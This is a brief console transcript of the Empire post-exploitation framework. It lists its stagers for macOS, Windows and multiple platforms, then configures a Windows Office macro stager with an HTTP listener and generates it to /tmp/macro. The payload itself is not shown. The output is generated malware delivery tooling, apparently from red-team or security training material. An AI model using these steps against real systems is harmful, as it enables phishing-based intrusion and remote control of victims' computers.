 (Empire) > usestager
multi/bash osx/macho windows/launcher_bat
multi/launcher osx/macro windows/launcher_lnk
multi/macro osx/pkg windows/launcher_sct
multi/pyinstaller osx/safari_launcher windows/launcher_vbs
multi/war osx/teensy windows/launcher_xml
osx/applescript windows/backdoorLnkMacro windows/macro
osx/application windows/bunny windows/macroless_msword
osx/ducky windows/csharp_exe windows/shellcode
osx/dylib windows/dll windows/teensy
osx/jar windows/ducky
osx/launcher windows/hta
(Empire) > usestager windows/macro
(Empire: stager/windows/macro) > set Listener http
(Empire: stager/windows/macro) > execute
[*] Stager output written out to: /tmp/macro